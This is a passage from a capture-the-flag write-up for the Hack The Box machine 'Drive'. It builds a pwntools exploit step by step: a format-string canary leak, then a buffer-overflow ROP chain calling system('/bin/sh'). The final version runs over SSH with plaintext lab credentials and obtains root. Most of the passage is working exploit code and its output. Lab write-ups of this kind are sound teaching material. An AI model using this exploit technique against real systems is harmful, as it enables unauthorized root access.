
If the buffer overflow occurred, the rcx register should be overwritten by my pattern:
gef> print $rcx
$1 = 0x6161616161616168
gef>
This value seems to be related to my payload; let's try to determine the offset:
gef> pattern offset $rcx
[+] Searching for '6861616161616161'/'6161616161616168' with period=8
[+] Found at offset 56 (little-endian search) likely
gef>
It worked! We successfully obtained the offset of rcx. This means that we have to enter 56 bytes before overwriting the rcx register.
Let's confirm this using Python. Firstly, I will print 56 A characters, followed by 8 B characters, and finally, 8 C characters.
elswix@ubuntu$ python3 -c 'print("A"*56+"B"*8+"C"*8)'
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBCCCCCCCC
If entering this payload overwrites the rcx register with B characters, it means that we can abuse the format string vulnerability to leak the canary address, and we can send it back with the payload to bypass the canary protection.
gef> r
Starting program: /home/elswix/Desktop/elswix/HTB/Drive/content/doodleGrive-cli
[!]Caution this tool still in the development phase...please report any issue to the development team[!]
Enter Username:
test
Enter password for test:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBCCCCCCCC
...[snip]...
Now, let's print the value of the rcx registry:
gef> print $rcx
$1 = 0x4242424242424242
gef>
Great, it worked! We overwrote the rcx register with the B characters (42 in hexadecimal).
Now, we have enough information to start with the exploitation.
Firstly, this will be the Python script. Of course, we will modify it:
#!/usr/bin/python3

from pwn import *

p = process("./doodleGrive-cli", level="error")
p.recvline()
p.recvline()
p.sendline(b"%15$lx")
leaked_value = p.recvline()[19:-2]
canaryValue = int(leaked_value, 16)

log.info("canary value -> %s" hex(canaryValue))
To exploit this buffer overflow, I will create an exploit that calls the system function and passes /bin/sh as an argument. To perform this, we need to know some concepts.
In a 64-bit program, arguments are primarily passed to functions through registers. In the x86_64 architecture, the first six arguments are passed in the registers rdi, rsi, rdx, rcx, r8, and r9, respectively. Additional arguments can be passed on the stack.
This means that we have to use ROP gadgets to store values in these registers. As we only have to pass one argument (/bin/sh), we will utilize the rdi register.
The system function is in the binary, so we can get its address:
#!/usr/bin/python3

from pwn import *

elf = ELF("./doodleGrive-cli")
p = process("./doodleGrive-cli", level="error")
p.recvline()
p.recvline()
p.sendline(b"%15$lx")
leaked_value = p.recvline()[19:-2]
canaryValue = int(leaked_value, 16)

system_addr = elf.symbols["system"]

log.info("canary value -> %s" % hex(canaryValue))
log.info("system() addr -> %s" % hex(system_addr))
The /bin/sh string is also present in the binary (you can install ropper from PyPI):
elswix@ubuntu$ ropper -f doodleGrive-cli --string "/bin/sh"


Strings
=======

Address     Value
-------     -----
0x00497cd5  /bin/sh
We can copy this memory address or simply call elf.search in our Python script:
bin_sh_addr = next(elf.search(b"/bin/sh"))
The /bin/sh string will be the argument for system(), so now we have to look for a ROP gadget that stores values into rdi.
Ropper will help us with this search:
elswix@ubuntu$ ropper -f doodleGrive-cli --search "pop rdi; ret"
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: pop rdi; ret

[INFO] File: doodleGrive-cli
0x0000000000401912: pop rdi; ret;
pop_rdi = 0x0000000000401912
We will also need a ret instruction for stack alignment:
elswix@ubuntu$ ropper -f doodleGrive-cli --search "ret"
[INFO] Load gadgets from cache
[LOAD] loading... 100%
[LOAD] removing double gadgets... 100%
[INFO] Searching for gadgets: ret

[INFO] File: doodleGrive-cli
0x0000000000401941: ret 0;
...[snip]...
The final script will be as follows:
#!/usr/bin/python3

from pwn import *

elf = ELF("./doodleGrive-cli")
p = process("./doodleGrive-cli", level="error")
p.recvline()
p.recvline()
p.sendline(b"%15$lx")
leaked_value = p.recvline()[19:-2]
canaryValue = int(leaked_value, 16)

system_addr = elf.symbols["system"]
bin_sh_addr = next(elf.search(b"/bin/sh"))

pop_rdi = 0x0000000000401912  # ropper -f doodleGrive-cli --search "pop rdi; ret"
ret = 0x0000000000401941    # ropper -f doodleGrive-cli --search "ret"

log.info("canary value -> %s" % hex(canaryValue))
log.info("system() addr -> %s" % hex(system_addr))
log.info("/bin/sh addr -> %s" % hex(bin_sh_addr))
log.info("POP RDI -> %s" % hex(pop_rdi))
log.info("RET -> %s" % hex(ret))

payload = b"A"*56 # Junk
payload += p64(canaryValue)
payload += b"B"*8 # Junk for RBP to get to RSP
payload += p64(ret) # Stack Allignment
payload += p64(pop_rdi)
payload += p64(bin_sh_addr)
payload += p64(system_addr)

p.sendline(payload)
p.interactive()
As shown, we first create a payload with 56 bytes of junk to reach the canary. Subsequently, we include the canary value to bypass the canary protection. Following that, we add 8 bytes of junk to reach the RSP (Stack Pointer). This step is crucial to avoid failure in the exploit, as writing addresses in RBP instead of RSP would lead to issues. Afterward, we include the ret address to align the stack once we reach the RSP register. Finally, we utilize the POP RDI gadget to pass the address of /bin/sh and pop it into the rdi register. This allows us to call the system() function with /bin/sh as the argument.
Running this locally works:
elswix@ubuntu$ python3 pwned.py
[*] '/home/elswix/Desktop/elswix/HTB/Drive/content/doodleGrive-cli'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] canary value -> 0x8c754ae9b3cb6500
[*] system() addr -> 0x4119d0
[*] /bin/sh addr -> 0x497cd5
[*] POP RDI -> 0x401912
[*] RET -> 0x401941
Invalid username or password.
$ id
/bin/sh: 1: id: not found
$ /bin/id
uid=1000(elswix) gid=1000(elswix) groups=1000(elswix),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare)
$
Of course, we have to execute this on the victim machine. Since the victim machine likely won't have the pwntools package installed, we can create an SSH connection in our script and initiate a new process on the victim machine:
#!/usr/bin/python3

from pwn import *

elf = ELF("./doodleGrive-cli")

s = ssh(host="10.10.11.235", user="tom", password="johnmayer7")
p = s.process("/home/tom/doodleGrive-cli")

p.recvline()
p.recvline()
p.sendline(b"%15$lx")
leaked_value = p.recvline()[19:-2]
canaryValue = int(leaked_value, 16)

system_addr = elf.symbols["system"]
bin_sh_addr = next(elf.search(b"/bin/sh"))

pop_rdi = 0x0000000000401912  # ropper -f doodleGrive-cli --search "pop rdi; ret"
ret = 0x0000000000401941    # ropper -f doodleGrive-cli --search "ret"

log.info("canary value -> %s" % hex(canaryValue))
log.info("system() addr -> %s" % hex(system_addr))
log.info("/bin/sh addr -> %s" % hex(bin_sh_addr))
log.info("POP RDI -> %s" % hex(pop_rdi))
log.info("RET -> %s" % hex(ret))

payload = b"A"*56 # Junk
payload += p64(canaryValue)
payload += b"B"*8 # Junk for RBP to get to RSP
payload += p64(ret) # Stack Allignment
payload += p64(pop_rdi)
payload += p64(bin_sh_addr)
payload += p64(system_addr)

p.sendline(payload)
p.interactive()
Let's execute the exploit again:
elswix@ubuntu$ python3 pwned.py
[*] '/home/elswix/Desktop/elswix/HTB/Drive/content/doodleGrive-cli'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Connecting to 10.10.11.235 on port 22: Done
[*] tom@10.10.11.235:
    Distro    Ubuntu 20.04
    OS:       linux
    Arch:     amd64
    Version:  5.4.0
    ASLR:     Enabled
[+] Starting remote process bytearray(b'/home/tom/doodleGrive-cli') on 10.10.11.235: pid 2186
[*] canary value -> 0x99fc8ea32e780400
[*] system() addr -> 0x4119d0
[*] /bin/sh addr -> 0x497cd5
[*] POP RDI -> 0x401912
[*] RET -> 0x401941
[*] Switching to interactive mode
Invalid username or password.
# $ id
/bin/sh: 1: id: not found
# $ /bin/id
uid=0(root) gid=0(root) groups=0(root),1003(tom)
# $
Finally, we successfully gained access as root on the victim machine. As the program deletes the PATH variable when executing it, we can use the export command to restore the PATH and run programs relatively:
# $ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
# $ id
uid=0(root) gid=0(root) groups=0(root),1003(tom)
Finally, we can read root.txt:
# $ cat /root/root.txt
b3222**********************d7c9d
# $